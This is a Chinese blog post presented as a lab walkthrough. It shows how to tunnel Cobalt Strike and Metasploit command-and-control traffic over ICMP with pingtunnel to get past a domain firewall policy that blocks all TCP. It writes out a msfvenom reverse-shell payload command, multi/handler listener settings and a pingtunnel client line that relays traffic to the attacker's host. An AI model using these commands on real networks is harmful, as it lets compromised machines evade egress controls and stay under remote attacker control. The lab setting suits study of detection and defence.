概述

经过了国庆漫长假期,终于恢复正常更新。ps:国庆没有颓废纯在睡觉

本次实验仅需要安装win2008作为服务器,win10 作为客户机(靶机),再来一台外网服务器或者虚拟机kail都行。

本次实验在域环境下进行,win2008作为域控,下发防火墙策略(策略内容是阻止所有tcp流量)到win10,win10在访问不了外网的情况下能够上线cs



我嫌麻烦不想重新安装一步步来了,如果需要复现我的当前环境,只需要在win2008端安装dns服务器,然后安装active directory提供域服务,最后下发策略,win10需要加入到域环境(加入之前先关闭防火墙)

涉及网卡问题请见后面实战部分内容

环境搭建

创建域



创建防火墙策略





win10加入域环境并成功接收策略



我们可以ping通百度但是访问不了他,因为所有tcp连接被禁止了,ping走的是icmp

思路

上帝为你关掉了tcp,但是你还有和他同层的udp和下层的icmp等协议可以使用。本地已经不能再用tcp建立连接,但这里的ping仍然可以通讯,那么就在本地将tcp数据转换成icmp绕过waf出去

我们需要使用到一款工具,pingtunnel:https://github.com/cxjava/pingtunnel/releases/tag/v2.10.0,分别要部署在服务器(kail)和客户端(win10)上。

此工具可以实现我们上面的目的

实操



网卡1是外网网卡,网卡2是内网,kail和dc不能直接通讯,dc和win10之间的通讯需要网卡2





通讯过程就是结合pingtunnel和木马,pingtunnel在本地3333端口将木马tcp数据转换成icmp发给kail4444端口,由于此时kail也开启了pingtunnel,于是将icmp还原成tcp,4444端口收到数据,实现上线



cs上线



此方式较为简单,首先生成两个监听器,一个监听本地端口3333,一个监听cs服务器端口4444





我们生成127监听器的后门并上传至win10





kail打开pingtunnel监听





windows启动pingtunnel并执行木马,成功上线

pingtunnel.exe -type client -l 127.0.0.1:3333 -s kail-ip -t kail-ip:4444 -tcp 1

msf上线



生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > xiubao.exe

启动监听



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

exploit



启动服务器段的pingtunnel,在启动客户端的pingtunnel,打开生成的msf木马,成功连接

Comments NOTHING